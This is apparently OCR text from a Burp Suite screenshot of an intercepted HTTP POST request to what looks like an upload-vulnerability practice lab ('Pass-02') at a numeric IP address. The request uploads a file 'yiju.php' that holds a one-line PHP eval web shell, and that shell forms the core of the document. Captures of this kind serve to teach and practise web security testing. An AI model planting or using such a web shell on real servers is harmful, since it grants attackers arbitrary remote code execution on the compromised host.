 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------274541266433939655283395518784
Content-Length: 389
Origin: http://59.63.200.79:8016
Connection: keep-alive
Referer: http://59.63.200.79:8016/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------274541266433939655283395518784
Content-Disposition: form-data; name="upload_file"; filename="yiju.php"
Content-Type: application/octet-stream
<?php @eval($_POST['123']); ?>
-----------------------------274541266433939655283395518784
Content-Disposition: form-data; name="submit"
□□□
-----------------------------274541266433939655283395518784--
? < + > 0 matches